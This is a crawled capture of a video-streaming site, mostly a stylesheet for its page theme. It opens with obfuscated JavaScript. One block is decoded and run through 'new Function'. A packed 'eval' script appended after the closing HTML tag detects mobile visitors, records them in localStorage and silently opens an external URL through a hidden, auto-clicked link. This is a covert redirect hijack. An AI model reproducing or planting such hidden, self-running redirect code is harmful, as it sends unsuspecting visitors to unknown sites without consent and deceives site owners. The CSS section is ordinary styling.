TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p y(){q(P z==="Q".c("").d().f("")){r R}A a=(S^T)+(U^V);u B=z[\'\\C\\8\\0\\6\\W\\7\\0\\g\\1\'][\'\\1\\5\\D\\5\\E\\0\\6\\v\\3\\8\\0\']();a=X^Y;A b=(Z^10)+(11^12);u F=13 14("15|16|17 18|19|1a|1b|1c 1d|1e|1f|1g|1h".c("").d().f(""),\'\\h\');b=\'\\7\\4\\i\\7\\l\\j\';r F[\'\\1\\0\\8\\1\'](B)}p G(a){u 9=m[\'\\n\\6\\0\\3\\1\\0\\H\\2\\0\\i\\0\\g\\1\']("\\3");9[\'\\s\\6\\0\\l\']=a;9[\'\\8\\1\\o\\2\\0\'][\'\\4\\h\\8\\j\\2\\3\\o\']="1i".c("").d().f("");9[\'\\1\\3\\6\\7\\0\\1\']="\\I\\k\\2\\3\\g\\w";m[\'\\k\\5\\4\\o\'][\'\\3\\j\\j\\0\\g\\4\\v\\s\\h\\2\\4\'](9);9[\'\\n\\2\\h\\n\\w\']();m[\'\\k\\5\\4\\o\'][\'\\6\\0\\i\\5\\J\\0\\v\\s\\h\\2\\4\'](9)}p 1j(){1k{r t[\'\\8\\0\\2\\l\']!==t[\'\\1\\5\\j\']}1l(e){r!![]}}m[\'\\3\\4\\4\\H\\J\\0\\g\\1\\D\\h\\8\\1\\0\\g\\0\\6\']("1m".c("").d().f(""),p(){q(!t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']){q(m[\'\\k\\5\\4\\o\']!=1n){t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']="\\x";L=M[\'\\7\\0\\1\\x\\1\\0\\i\']("\\2\\C\\n\\w\\I\\l\\l");q(!L&&y()){G("\\s\\1\\1\\j\\1o\\N\\N\\1p\\1q\\1r\\1s\\E\\O\\1t\\7\\1\\7\\4\\O\\n\\5\\i")}M[\'\\8\\0\\1\\x\\1\\0\\i\']("1u".c("").d().f(""),"1v".c("").d().f(""))}}});',62,94,'u0065|u0074|u006C|u0061|u0064|u006F|u0072|u0067|u0073|_0x6b77cg|||split|reverse||join|u006E|u0069|u006D|u0070|u0062|u0066|document|u0063|u0079|function|if|return|u0068|window|const|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x85cfe|u0075|u004C|u0077|_0xgc37d|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|773198|773197|160939|160937|u0041|156840|156841|253675|253666|891920|891925|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0032|u0034|u0035|u0036|u006A|ff_kcul|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.pianbs.com/statics/css/stui_default.css?t=20260129
body_size: 4861
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb{background-color: #f7f7f7;}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
